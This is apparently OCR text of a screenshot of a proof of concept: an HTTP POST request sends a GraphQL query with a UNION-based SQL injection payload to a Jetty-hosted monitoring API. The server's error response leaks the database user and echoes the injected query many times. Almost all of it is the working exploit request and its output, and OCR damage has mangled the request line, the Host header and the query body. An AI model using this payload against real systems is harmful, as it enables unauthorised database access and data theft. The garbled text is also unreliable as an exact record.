 POST TTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 411
{"query":"qu getLinearIntValues(n
"\n id: \"\') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--\"\n }, du
}\n "variables":{"serviceId":"1","endpointId":"1","endpointName":"1","instanceId":"1","duration":
{"star }}
HTTP/1.1 200 OK
Connection: close
Date: Wed, 24 Jun 2020 12:02:59 GMT
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.2.v20170220)
{"data":{},"errors":[{"message":"Exception while fetching data (/databaseResponse) : Data
conversion error converting \"~SA~\"; SQL statement:\nselect id, value from
database_access_resp_time where id in ('202006221922_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221923_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221924_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221925_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221926_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221927_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221928_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221929_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221930_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221931_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221932_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221933_') UNION ALL SELECT
NULL,CONCAT('~',user(),'~')--','202006221934_') UNION ALL SELECT